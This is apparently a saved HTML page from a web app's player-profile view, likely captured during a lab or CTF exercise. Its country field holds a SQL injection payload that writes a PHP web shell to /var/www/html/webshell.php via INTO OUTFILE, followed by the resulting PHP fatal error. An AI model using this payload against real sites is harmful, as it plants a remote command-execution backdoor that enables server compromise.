 <section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
<h1 class="text-white">
Welcome Tanades
</h1>
<h3 class="text-white">
Other Players In Brazil' UNION SELECT "<?php system($_GET['cmd']);?>
" INTO OUTFILE "/var/www/html/webshell.php" -- //
</h3>
<br />
<b>
Fatal error
</b>
:  Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33
Stack trace:
#0 {main}
thrown in <b>
/var/www/html/account.php
</b>
on line <b>
33
</b>
<br />